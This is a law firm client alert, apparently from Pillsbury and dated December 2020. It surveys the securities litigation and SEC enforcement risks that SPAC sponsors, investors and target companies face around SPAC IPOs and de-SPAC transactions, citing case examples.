            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=2020%E2%80%99s%20SPAC%20IPO%20explosion%20will%20inevitably%20lead%20to%20some%20underwhelming%20de-SPAC%20transactions%20%28or%20failures%20to%20consummate%20any%20transaction%20at%20all%29%20and%20thus%20a%20likely%20increase%20in%20SPAC-related%20litigation.https%3A%2F%2Fwww.pillsburylaw.com" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=2020%E2%80%99s%20SPAC%20IPO%20explosion%20will%20inevitably%20lead%20to%20some%20underwhelming%20de-SPAC%20transactions%20%28or%20failures%20to%20consummate%20any%20transaction%20at%20all%29%20and%20thus%20a%20likely%20increase%20in%20SPAC-related%20litigation.&amp;url=https%3A%2F%2Fwww.pillsburylaw.com"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

            2020&rsquo;s SPAC IPO explosion will inevitably lead to some underwhelming de-SPAC transactions (or failures to consummate any transaction at all) and thus a likely increase in SPAC-related litigation.
        </div>
        <div class="takeaways__takeaway  module--text--snippet__snippet  module--text--snippet__snippet--with-icon">
            <ul class="utility-nav  clearfix  utility-nav--takeaway">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=SPAC%20litigation%20will%20likely%20embroil%20not%20only%20SPAC%20sponsors%20but%20also%20the%20directors%20and%20officers%20of%20the%20acquisition%20target%20and%20the%20continuing%20public%20entity%20that%20takes%20over%20the%20target%E2%80%99s%20business.https%3A%2F%2Fwww.pillsburylaw.com" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=SPAC%20litigation%20will%20likely%20embroil%20not%20only%20SPAC%20sponsors%20but%20also%20the%20directors%20and%20officers%20of%20the%20acquisition%20target%20and%20the%20continuing%20public%20entity%20that%20takes%20over%20the%20target%E2%80%99s%20business.&amp;url=https%3A%2F%2Fwww.pillsburylaw.com"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

            SPAC litigation will likely embroil not only SPAC sponsors but also the directors and officers of the acquisition target and the continuing public entity that takes over the target&rsquo;s business.
        </div>
        <div class="takeaways__takeaway  module--text--snippet__snippet  module--text--snippet__snippet--with-icon">
            <ul class="utility-nav  clearfix  utility-nav--takeaway">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=Although%20SPACs%20present%20a%20unique%20method%20of%20creating%20a%20public%20company%2C%20the%20key%20steps%20to%20limit%20litigation%20risk%20and%20regulatory%20scrutiny%20are%20familiar%20ones%E2%80%94e.g.%2C%20thorough%20diligence%2C%20comprehensive%20disclosures%20and%20reasonable%20forecasts.https%3A%2F%2Fwww.pillsburylaw.com" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=Although%20SPACs%20present%20a%20unique%20method%20of%20creating%20a%20public%20company%2C%20the%20key%20steps%20to%20limit%20litigation%20risk%20and%20regulatory%20scrutiny%20are%20familiar%20ones%E2%80%94e.g.%2C%20thorough%20diligence%2C%20comprehensive%20disclosures%20and%20reasonable%20forecasts.&amp;url=https%3A%2F%2Fwww.pillsburylaw.com"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

            Although SPACs present a unique method of creating a public company, the key steps to limit litigation risk and regulatory scrutiny are familiar ones&mdash;e.g., thorough diligence, comprehensive disclosures and reasonable forecasts.
        </div>
    </div>
</div>
</div>




    <div class="content-row  content-row--news-date">
        <div class="module--text">
            <p class="module-title  module-title--article-date">12.15.20</p>
        </div>
    </div>
    

    
<div class="content-row content-row--abstract">
    

    <div class="module--text__container-rte clearfix">
        <div class="js-rte-accordion  rte  rte--large-first-letter  clearfix  body-copy-wrapper">
            <p>Special Purpose Acquisition Companies (SPACs) have exploded in popularity. These so-called &ldquo;blank check&rdquo; companies are used as vehicles to take companies public without going through a traditional IPO process. In the life cycle of a SPAC, a management team forms a new public company (the SPAC) for the express purpose of identifying and acquiring an existing (but unspecified) private operating company and the SPAC sells shares of stock in the SPAC to the public (the SPAC IPO). Later, the SPAC&rsquo;s management team identifies a private operating company for acquisition and then merges the target and the SPAC to create a continuing public entity that is the successor to the target&rsquo;s business (the de-SPAC transaction). The year 2019 saw a record $13.6 billion raised across 59 SPAC IPOs. In 2020 through December 14, the value of SPAC investments has more than <strong><em>quintupled</em></strong> with $77.5 billion raised across 230 IPOs.</p>
        </div>
    </div>
</div>



    
<div class="content-row ">
    

    <div class="module--text__container-rte clearfix">
        <div class="js-rte-accordion  rte  rte--large-first-letter  clearfix  body-copy-wrapper">
            <p>Although SPAC-related litigation has been relatively infrequent to date, that is likely to change given 2020&rsquo;s explosion in SPAC IPOs. Tellingly, the price of D&amp;O insurance for SPACs has reportedly nearly doubled in recent months, with insurers reducing their maximum exposure limits from $10 million to $5 million but continuing to charge similar premiums. In this climate, SPAC sponsors, investors and targets should be mindful of litigation risks presented by the SPAC process. In particular, any litigation filed after the de-SPAC transaction is complete will almost inevitably embroil all three of these constituencies and could prove a significant distraction to the continuing public entity that is the successor to the target&rsquo;s business. Risks include litigation based on: (1) SPAC IPO registration statements; (2) de-SPAC proxy statements; (3) potential de-SPAC registration statements; (4) financial projections&mdash;which significantly distinguish SPAC disclosures from those made in traditional IPOS; (5) redemption of SPAC shares; (6) de-SPAC deadlines; and (7) post-SPAC public status.</p>
<p><strong>SPAC IPO Registration Statement</strong><br /> Because a SPAC is a new company formed for the express purpose of acquiring a company not yet identified, the SPAC IPO process is quicker and requires fewer disclosures than the traditional IPO process for an existing company. Nevertheless, like any IPO, a SPAC requires the filing of a registration statement with the SEC and exposes SPAC management to the risk of strict liability under Section 11 and other provisions of the Securities Act of 1933 (&rsquo;33 Act) for misstatements and omissions in that document. If &rsquo;33 Act litigation is commenced or still pending after the de-SPAC transaction, the surviving entity could end up with liability, either directly or because it has obligations to indemnify and defend the SPAC&rsquo;s directors, officers and underwriters.</p>
<p>While SPAC growth has been fueled in part by the participation of high-quality sponsors&mdash;as well as blue-chip investors and bulge bracket underwriters&mdash;some SPACs are being launched by unconventional management teams, including SPACs helmed by former House Speaker Paul Ryan, Oakland Athletics executive Billy Beane, and Shaquille O&rsquo;Neal. Given that SPAC IPO investors are essentially betting on a management team, any overstatement of that team&rsquo;s credentials or track record in the SPAC offering documents could be a basis for disappointed investors that purchased in the offering to bring &rsquo;33 Act litigation.</p>
<p><strong>De-SPAC Proxy Statement</strong><br /> A de-SPAC transaction typically requires approval of a majority of SPAC shareholders in accordance with SEC proxy rules&mdash;i.e., disclosure of the transaction in a proxy statement filed with the SEC, review and comment by the Commission, distribution of the statement to SPAC shareholders, and a shareholder vote on the transaction. Recently, the Director of the SEC&rsquo;s Division of Corporation Finance indicated that such proxy statements are subject to comparable review as registration statements for traditional IPOs. If shareholders believe a proxy statement lacks adequate disclosures for them to make an informed decision, they can challenge the statement under Section 14(a) of the Securities Exchange Act of 1934 (&rsquo;34 Act), which governs the solicitation of proxies, as well as Sections 10(b) and 20(a) of that statute. Such challenges have been based on the alleged inadequacy of disclosures regarding issues like financial projections and risks of the target company, SPAC negotiations with other potential targets, conflicts of interest of the deal&rsquo;s financial advisers, and employment opportunities for SPAC management at the post-transaction entity. Outside the SPAC context, such lawsuits target almost every merger of any size, and there is little reason to think the same may not prove true of de-SPAC transactions. While most are nuisance suits and readily resolved for less than the potential cost of litigating them, occasionally some become more serious.</p>
<p>If a potential deficiency is raised before the de-SPAC transaction is completed (as is typically the case for mergers outside the de-SPAC context), it can often be addressed through a relatively painless amendment to the proxy statement and the payment of a &ldquo;mootness&rdquo; fee to the plaintiffs&rsquo; lawyers. In <em>Wheby v. Greenland Acquisition Corporation</em>, for instance, a SPAC investor sued for violation of the &rsquo;34 Act based on the proxy statement&rsquo;s alleged failure to make a litany of disclosures, including line items and reconciliations underlying financial statements, financial projections, terms of non-disclosure agreements and letters of intent with potential acquisition targets, compensation and affiliations of consultants, the basis for not hiring a financial adviser, financial analyses relied on in recommending the de-SPAC transaction, the nature of pre-existing relationships between SPAC sponsors and PIPE investors also involved in the de-SPAC transaction, and communications regarding future employment of the SPAC sponsors. See Complaint, <em>Wheby v. Greenland Acquisition Corp.</em>, No. 1:19-cv-01758-MN, 30-41 (D. Del. Sept. 19, 2019), ECF No. 1. One week after the complaint was filed, the SPAC revised the proxy statement to include additional information mooting the investor&rsquo;s claims and then negotiated a mootness fee with the investor. See Stipulation and Order of Dismissal, <em>Wheby v. Greenland Acquisition Corp.</em>, No. 1:19-cv-01758-MN (D. Del. Oct. 14, 2019), ECF No. 4.</p>
<p>When challenges to the proxy statement are made or continue post-transaction, however, most likely because the share price of the continuing public entity proves a disappointment to SPAC investors, there is a far greater likelihood for protracted litigation. Such litigation is likely to prove time-consuming and expensive for both the SPAC sponsors and the surviving public entity (although insurance coverage may help mitigate the costs). For example, <em>In re Heckmann Corporation Securities Litigation </em>involved class action litigation against both a SPAC and the post-merger public company it created, alleging that the class had been denied an informed vote on the merger due to misleading statements about the target&rsquo;s past financial results, future growth prospects, and valuation; the qualifications of the target&rsquo;s management; and the level of diligence performed by the SPAC. 869 F. Supp. 2d 519, 532 (D. Del. 2012) (denying motion to dismiss). As discussed further below, financial projections distinguish de-SPAC transactions from traditional IPOs and are a frequent subject of proxy statement litigation despite certain safe harbor protections. Ultimately, &ldquo;after 3 &frac12; years of hard-fought and contentious litigation,&rdquo; the class achieved a $27 million settlement agreement to be paid half in cash and half in stock. Motion for Final Approval, <em>In re Heckmann Corp. Sec. Litig.</em>, No. 1:10-cv-00378-LPS-MPT, at 1 (D. Del May 22, 2014), ECF No. 298.</p>
<p>In some cases, target leadership may even be directly liable for the alleged shortcomings of a proxy statement. For example, in a recent SEC matter, the Commission alleged, <em>inter alia</em>, that the financial projections for the target disclosed to SPAC shareholders were based on misleading pipeline and backlog information.<em> Sec. &amp; Exch. Comm&rsquo;n v. Hurgin</em>, No. 19-cv-5705-MKV, 2020 WL 5350536, at *8 (S.D.N.Y. Sept. 4, 2020). The court found that the SEC had &ldquo;adequately allege[d] that [the CTO of the target and ongoing company] put his reputation in issue in the proxy materials such that he owed a duty to the [SPAC] shareholders.&rdquo; <em>Id</em>. at *12.</p>
<p>Thus, it is in the interest of both the SPAC and the target to ensure complete and careful drafting of proxy statements seeking approval of the de-SPAC transaction. Thorough proxy statements will also help ensure the protections of the business judgment rule&mdash;and thereby mitigate the risk of state law breach of fiduciary duty claims&mdash;given the cleansing impact of approval by a majority of fully informed disinterested stockholders. This is particularly important in the SPAC context, where courts have found inherent conflicts for SPAC directors. See <em>AP Services, LLP v. Lobell</em>, No. 651613/12, 2015 WL 3858818, at *6 (N.Y. Sup. Ct. June 19, 2015) (allegations regarding SPAC structure&mdash;in which a majority of SPAC directors held stock and warrants that would be rendered worthless absent a de-SPAC transaction&mdash;sufficient at the pleading stage to rebut presumption of business judgment). Similarly, the Chair of the SEC recently indicated that the Commission is &ldquo;particularly focused&rdquo; on the &ldquo;incentives and compensation to the SPAC sponsors.&rdquo;</p>
<p><strong>De-SPAC Registration Statement</strong><br /> In addition to a proxy statement, some de-SPAC transactions will also require a registration statement. For example, using a so-called &ldquo;double dummy&rdquo; structure, a new holding company may acquire both the SPAC and the target company in exchange for holding company shares, file a registration statement on Form S-4 or F-4, and become the continuing public entity. Although such registration statements generally include comparable content to proxy statements, they can expose the continuing public entity to strict liability under the &rsquo;33 Act. Specifically, where the de-SPAC transaction requires issuance of shares in a new public company, purchasers of shares that are traceable to the de-SPAC registration statement can bring Section 11 and 15 claims against the new company and those officers and directors responsible for the registration statement&rsquo;s contents and dissemination.</p>
<p>A complaint was recently filed in <em>In re Akazoo S.A. Securities Litigation</em>, alleging gross overstatements in the users, subscribers, revenues and profits of a SPAC-acquired music streaming platform. See Amended Complaint, <em>In re Akazoo S.A. Sec. Litig.</em>, No. 1:20-cv-01900-BMC, 9, 19 (E.D.N.Y. Sept. 8, 2020), ECF No. 15. Because the de-SPAC transaction had involved the filing of a registration statement on form F-4, class plaintiffs brought &rsquo;33 Act claims on behalf of those who &ldquo;purchased or otherwise acquired Akazoo common stock pursuant or traceable to the Company&rsquo;s registration statement and prospectus issued in connection with the September 2019 Merger.&rdquo; <em>Id</em>. 1, 118 (also pursuing claims under the &rsquo;34 Act based on the proxy statement).</p>
<p><strong>Financial Projections<br /> </strong>Financial projections in a proxy statement or registration statement filed with the SEC in connection with a de-SPAC transaction significantly distinguish SPACs, and their attendant litigation risks, from traditional IPOs. This is because such projections are generally protected by the safe harbor for forward-looking statements afforded by the Private Securities Litigation Reform Act (PSLRA), whereas projections made in connection with traditional IPOs are outside the PSLRA&rsquo;s safe harbor. Thus, compared to a traditional IPO, a SPAC acquisition presents the opportunity for an operating company to speak more directly to the market about its financial prospects. Even with such safe harbor protection, however, financial projections made in connection with a de-SPAC transaction can, and likely will, still be challenged by shareholders if they are not properly identified as forward-looking, not accompanied by meaningful cautionary language, or knowingly false when made. Thus, it is advisable to conduct a well-documented critical review of such projections to ensure that they are expressly forward-looking, provide cautionary language disclosing known risks, and are fundamentally reasonable (for example, do not overstate the likelihood of achieving any predicted results or the quality of the assumptions and data on which the projections are based).</p>
<p>An October 16, 2020, class action complaint involving food delivery app Waitr, which went public via a 2018 SPAC merger, highlights this risk. Amended Complaint, <em>Welch v. Meaux</em>, No. 2:19-cv-01260-TAD-KK, 15-19 (W.D. La. Oct. 16, 2020), ECF No. 37 (&ldquo;<em>Welch </em>Compl.&rdquo;). Specifically, plaintiffs allege that there was no basis to believe that Waitr could achieve the 2019 and 2020 revenue guidance provided in the SPAC&rsquo;s proxy statement because it was already clear at the time of the merger that Waitr&rsquo;s business model was unsustainable. <em>Id</em>. 35-36. If these allegations prove to be true, and the projections were knowingly false when made, then the projections would not be entitled to safe harbor under the PSLRA. Similarly, in <em>Hurgin</em>, financial projections were based largely upon an oral agreement between the target and the management of its largest customer, but failed to disclose that the employees who orally agreed to order the target&rsquo;s products had been terminated. 2020 WL 5350536, at *7. As the court explained, even if the target&rsquo;s CEO &ldquo;sincerely believed the supposed three-year deal would go forward, the Commission has adequately alleged that [he] omitted information whose omission would make his statement about the deal misleading to a reasonable investor.&rdquo; <em>Id</em>.</p>
<p><strong>Redemption Right</strong><br /> The de-SPAC approval process also typically requires a pre-transaction offer to all SPAC shareholders&mdash;regardless of whether they voted to approve the transaction&mdash;to redeem their SPAC shares. These shareholders will receive a pro-rata portion of the SPAC&rsquo;s investment fund rather than shares of the post-acquisition company, thereby reducing the funds available for investment in the target company and the number of shareholders in both the SPAC and the continuing public entity. A significant reduction in shareholders could lead to involuntary delisting under exchange rules&mdash;which generally require minimum shareholder numbers&mdash;and resulting shareholder suits alleging breaches of fiduciary duties. The reduction in funds may also lead the SPAC to attempt to renegotiate its deal with the target company and to litigation between the SPAC and target on that basis. See, e.g.,<em> Manichaean Capital, LLC v. SourceHOV Holdings, Inc.</em>, No. CV 2017-0673-JRS, 2020 WL 496606, at *4 (Del. Ch. Jan. 30, 2020) (recognizing in SPAC-related appraisal litigation brought by target company shareholders that redemption rights &ldquo;can result in last-minute re-negotiations of SPAC deals when there are more redemptions than anticipated&rdquo;), <em>reconsideration denied</em>, No. CV 2017-0673-JRS, 2020 WL 1166067 (Del. Ch. Mar. 11, 2020).</p>
<p>Accordingly, it behooves both parties to a de-SPAC transaction to ensure that the terms of their agreement anticipate and account for such contingencies as best as possible, such as through minimum cash provisions and/or an accompanying capital-raising transaction such as a PIPE or private placement. To the extent such a capital-raising transaction requires offering new shares in the continuing public company pursuant to a registration statement, however, the company may face suits for strict liability under Section 11 and other provisions of the &rsquo;33 Act from those purchasing in the offering. Ancillary transactions aimed at ensuring there is enough capital to close can also lead to traditional deal litigation.</p>
<p>For example, in January 2020, the SPAC Far Point Acquisition Corporation entered into an agreement to acquire international travel company Global Blue Group AG, funded in part by institutional PIPE investors, including seven hedge funds and a private Swiss bank that collectively agreed to purchase $110 million of stock from the new Global Blue public entity<em>. </em>See Letter Opposing Stay of Disclosure, <em>SL Globetrotter, L.P. v. Suvretta Capital Management, LLC</em>, No. 652769/2020, at 1 (N.Y. Sup. Ct. Oct. 22, 2020). As reported in the media, however, Global Blue&rsquo;s business began to suffer due to the COVID-19 pandemic and Far Point recommended in May that its shareholders vote against the $2.6 billion deal. Following concessions from Global Blue&rsquo;s private equity owners, the deal was ultimately approved, but investors holding approximately $487 million in Far Point opted for redemption rather than shares in the new Global Blue entity.<sup><a name="_ftnref1" href="#_ftn1"><span>1</span></a> </sup>Further, when the de-SPAC transaction eventually closed on August 28, the PIPE investors did not meet their funding obligation, allegedly based on pretextual arguments that closing conditions had not been satisfied, causing Global Blue to file a series of breach of contract lawsuits. <em>Id</em>. at 1-2.</p>
<p><strong>De-SPAC Deadline<br /> </strong>Under its incorporating documents, a SPAC typically has 24 months from the date of its IPO to either find a suitable target company or liquidate and return funds to investors. Where a de-SPAC transaction is entered into near that liquidation deadline, and the share price suffers post-transaction, shareholders may allege that SPAC management rushed into an unfavorable transaction to avoid liquidation. See, e.g., <em>Welch </em>Compl. 89 (alleging SPAC sponsors &ldquo;raced to enter a merger agreement with Waitr&rdquo; to avoid being &ldquo;forced to return $250 million&rdquo; and &ldquo;to protect their reputations as high-power deal-makers&rdquo;); <em>In re Stillwater Capital Partners Inc. Litig.</em>, 858 F. Supp. 2d 277, 288 (S.D.N.Y. 2012) (&ldquo;desire to avoid impending liquidation was also a motivating factor for the [SPAC] officers&rdquo;). Moreover, as discussed above, because SPAC sponsors generally stand to lose their &ldquo;founder&rsquo;s shares&rdquo; if the SPAC is liquidated, their interests may not be sufficiently aligned with stockholders to warrant the business judgment presumption.</p>
<p>While limited in practice thus far, SPAC management can mitigate such risk by seeking an extension of the liquidation deadline from SPAC shareholders before executing a de-SPAC transaction agreement. Target companies can also include a provision in such agreements requiring the SPAC to seek a shareholder extension prior to the closing of the transaction. Where SPAC stockholders have been asked to vote on such an extension, however, they have typically been given the same opportunity to redeem their shares that accompanies the vote on the de-SPAC transaction. Thus, while mitigating deadline risk, extensions can increase the redemption risk discussed above.</p>
<p><strong>Post-SPAC Public Status</strong><br /> The SEC requires a SPAC to file a so-called &ldquo;Super 8-K&rdquo; within four business days of completion of the de-SPAC transaction. This filing must contain all of the information that would be required in a non-IPO Form 10 registration statement, but this document does not create any strict liability under the &rsquo;33 Act. Nonetheless, starting with the Super 8-K, the new public company will face the same risks as any public company, including shareholder suits alleging false and misleading statements under the &rsquo;34 Act and the short-seller attacks that can presage such litigation.<sup><a name="_ftnref2" href="#_ftn2"><span>2</span></a></sup></p>
<p><strong>Conclusion</strong><br /> As the hundreds of SPACs created over the past years pursue and consummate de-SPAC transactions, we expect a significant number of such transactions to become the target of civil litigation and/or SEC enforcement activity. To avoid such scrutiny, or at least mitigate its potential impact, SPAC participants should keep in mind that the SPAC process&mdash;like traditional M&amp;A and IPO activity&mdash;requires responsible diligence, disclosures and forecasting.</p>
<p>In particular, participants should be wary of the following issues in SPAC matters:</p>
<ul>
<li>Incentive of SPAC sponsors to consummate even a questionable de-SPAC transaction rather than refund investors;</li>
<li>Transparency of de-SPAC negotiations with and diligence regarding ultimate target and other potential targets; and</li>
<li>Undisclosed relationships involving SPAC sponsors, target management, consultants, financial advisers and participating PIPE investors&mdash;including anticipated employment with the continuing public entity.<a name="_ftn1" href="#_ftnref1"></a></li>
</ul>
<hr />
<p><sup><a name="_ftn1" href="#_ftnref1"><span>1</span></a>&nbsp;See, e.g., Joshua Franklin, &ldquo;Third Point-backed Far Point green lights $2.6 billion Global Blue deal,&rdquo; Reuters, Aug. 24, 2020, available at <a rel="noopener" href="https://www.reuters.com/article/us-far-point-m-a-global-blue-vote-idUSKBN25K2AS" target="_blank">https://www.reuters.com/article/us-far-point-m-a-global-blue-vote-idUSKBN25K2AS</a>.</sup></p>
<p><sup><a name="_ftn2" href="#_ftnref2"><span>2</span></a> See, e.g., Ortenca Aliaj, &ldquo;&lsquo;The great 2020 money grab&rsquo;: Muddy Waters unloads on Spacs,&rdquo; <em>Financial Times</em>, Nov. 11, 2020, available at <a rel="noopener" href="https://www.ft.com/content/fc744cca-8109-4b4b-8b91-f592b8736be8" target="_blank">https://www.ft.com/content/fc744cca-8109-4b4b-8b91-f592b8736be8</a>.</sup></p>
        </div>
    </div>
</div>











        <div class="content-row">
            <div class="insights-tags  clearfix">
                <dl class="insights-tags__table">
                    <dt class="insights-tags__title">Tags</dt>
                    <dd class="insights-tags__tag-list">
                        <a class='insights-tags__tag-list__link' href='/en/services/litigation/index.html'><span class= 'insights-tags__tag-list__link__span'>Litigation,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/litigation/securities-litigation-and-enforcement.html'><span class= 'insights-tags__tag-list__link__span'>Securities Litigation &amp; Enforcement,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/corporate-and-transactional/private-equity.html'><span class= 'insights-tags__tag-list__link__span'>Private Equity,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/corporate-and-transactional/special-purpose-acquisition-companies-spacs.html'><span class= 'insights-tags__tag-list__link__span'>Special Purpose Acquisition Companies (SPACs)<span></a>
                    </dd>
                </dl>
            </div>
        </div>


    <div class="content-row pdf-show">
        <div class="rte pdf-disclaimer">
            These and any accompanying materials are not legal advice, are not a complete summary of the subject matter, and are subject to the terms of use found at: https://www.pillsburylaw.com/en/terms-of-use.html. We recommend that you obtain separate legal advice.
        </div>
    </div>
</div>


            <section class="content-color-insights" data-color-class="content-color-insights">
  <div class="related-insights">
    <div class="module--related_insights  clearfix  ">
        <div class="content__center">
            <h2 class="module-title  module-title--related_insights__header">
                Related Insights
            </h2>

            <div class = "subscribe-link-component clearfix">
                <a href="https://notifications.pillsburylaw.com/5/4384/landing-pages/subscribe---(blank)-2021.asp">
                    <div class = "icon icon--subscribe"></div>
                    <span>Subscribe</span>
                </a>
            </div>
        </div>

        <div class="js-insight-items  module--insight-items  clearfix">
        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Podcast
            </span>

    <span class = "display-or-pub-date">
          10.16.20
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/industry-insights-podcast-21-spac-special-purpose-acquisition-companies-ipo-kaile.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/industry-insights-podcast-21-spac-special-purpose-acquisition-companies-ipo-kaile.html">
            Episode #21: SPAC Trends, Advantages and Obstacles (Davina Kaile)


</a>

        </h3>






        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Episode%20%2321%3A%20SPAC%20Trends%2C%20Advantages%20and%20Obstacles%20%28Davina%20Kaile%29&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Findustry-insights-podcast-21-spac-special-purpose-acquisition-companies-ipo-kaile.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Findustry-insights-podcast-21-spac-special-purpose-acquisition-companies-ipo-kaile.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Findustry-insights-podcast-21-spac-special-purpose-acquisition-companies-ipo-kaile.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Findustry-insights-podcast-21-spac-special-purpose-acquisition-companies-ipo-kaile.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Alert
            </span>

    <span class = "display-or-pub-date">
          07.08.20
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/towers-opinion-delaware-compensation-post-merger.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/towers-opinion-delaware-compensation-post-merger.html">
            When the Negotiator of Deal Terms Is Negotiating Personal Compensation: Lessons for Board Members


</a>

        </h3>





        <div class="module--insight-items__news-insight-preview__rte  rte  rte--insights-preview">
            <p>Delaware Supreme Court reinstates case alleging fiduciary breach for failure to disclose CEO’s post-merger compensation discussions.</p>
        </div>

        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=When%20the%20Negotiator%20of%20Deal%20Terms%20Is%20Negotiating%20Personal%20Compensation%3A%20Lessons%20for%20Board%20Members&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ftowers-opinion-delaware-compensation-post-merger.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ftowers-opinion-delaware-compensation-post-merger.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ftowers-opinion-delaware-compensation-post-merger.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ftowers-opinion-delaware-compensation-post-merger.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
